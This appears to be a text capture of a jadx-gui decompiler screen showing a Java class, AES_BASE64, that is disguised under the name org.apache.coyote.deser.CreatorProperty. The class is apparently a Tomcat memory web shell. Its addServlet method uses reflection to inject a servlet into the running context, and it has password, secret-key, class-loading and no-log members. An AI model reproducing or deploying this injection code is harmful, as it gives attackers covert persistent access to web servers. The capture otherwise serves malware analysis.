 *CreatorProperty_ByteBufferDeserializer - jadx-gui
File View Navigation Tools Plugins Help
2 files
Inputs
Source code
org.apache.coyote.deser
std
F_AES_BASE64
AES_BASE64
toBase64 char[]
Pwd String
path String
secretKey String
parameterMap HashMap
servletContext Servle
servletConfig Servlet
_jspxFactory JspFacto
AES_BASE64() void
AES_BASE64(ClassLoade
Q(byte[]) Class
_jspService(HttpServl
addServlet() String
base64Decode(String)
base64Encode(String)
base64Encode(byte[])
destroy() void
equals(Object) boolea
get(String) String
getFieldValue(Object,
getMethodByClass(Clas
getServletConfig() Se
getServletInfo() Stri
init(ServletConfig) v
invoke(Object, String
{...} void
md5(String) String
noLog(PageContext) vo
service(ServletReques
setFieldValue(Object,
toString() String
transform(Object, Str
x(byte[], boolean) by
Resources
Summary
Issues: 8 warnings
AES_BASE64 F_AES_BASE64
24 import javax.servlet.jsp.PageContext;
25
26 /* compiled from: AES_BASE64.java */
27 /* renamed from: org.apache.coyote.deser.CreatorProperty, reason: use source file name */
28 /* loaded from: CreatorProperty.class */
29 public final class AES_BASE64 extends ClassLoader implements Servlet {
30 public final char[] toBase64;
31 private String Pwd;
32 private String path;
33 private String secretKey;
34 private HashMap parameterMap;
35 private ServletContext servletContext;
36 private ServletConfig servletConfig;
37 private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
38
39 public AES_BASE64() {
42
43 public AES_BASE64(ClassLoader c) {
47
48 public Class Q(byte[] b) {
51
52 public boolean equals(Object obj) {
64
65 public String toString() {
70
71 private String addServlet() {
72 Method method;
73 try {
74 String wrapperName = this.path;
75 Object o = getFieldValue(this.servletContext, "context");
76 Object standardContext = getFieldValue(o, "context");
77 Object newWrapper = invoke(standardContext, "createWrapper", null);
78 invoke(newWrapper, "setName", wrapperName);
79 setFieldValue(newWrapper, "instance", this);
80 Class containerClass = Class.forName("org.apache.catalina.Container", false, standardContext.getClass().
getClassLoader());
81 Object oldWrapper = invoke(standardContext, "findChild", wrapperName);
82 if (oldWrapper != null) {
83 standardContext.getClass().getDeclaredMethod("removeChild", containerClass);
84 }
85 standardContext.getClass().getDeclaredMethod("addChild", containerClass).invoke(standardContext, newWrapper);
86 try {
87 method = standardContext.getClass().getMethod("addServletMappingDecoded", String.class, String.class);
88 } catch (Exception e) {
89 method = standardContext.getClass().getMethod("addServletMapping", String.class, String.class);
90 }
91 method.invoke(standardContext, this.path, wrapperName);
92 if (getMethodByClass(newWrapper.getClass(), "setServlet", Servlet.class) == null) {
93 transform(standardContext, this.path);
94 init((ServletConfig) getFieldValue(newWrapper, "facade"));
95 return "ok";
96 }
97 return "ok";
98 } catch (Exception e2) {
99 return e2.getMessage();
100 }
101 }
102
103 public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
113
114 private void transform(Object standardContext, String path) throws Exception {
115 Object containerBase = invoke(standardContext, "getParent", null);
116 Class mapperListenerClass = Class.forName("org.apache.catalina.connector.MapperListener", false, containerBase.
getClass().getClassLoader());
117 Field listenersField = Class.forName("org.apache.catalina.core.ContainerBase", false, containerBase.getClass().
getClassLoader()).getDeclaredField("listeners");
118 listenersField.setAccessible(true);
119 ArrayList listeners = (ArrayList) listenersField.get(containerBase);
Code Smali Simple Fallback Split view